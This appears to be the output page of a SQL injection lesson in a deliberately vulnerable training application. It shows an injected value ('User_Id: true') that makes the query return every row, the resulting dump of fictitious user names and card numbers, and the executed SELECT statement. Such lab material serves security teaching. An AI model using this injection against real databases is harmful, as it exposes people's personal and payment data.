 Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 0
User_Id: true
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= true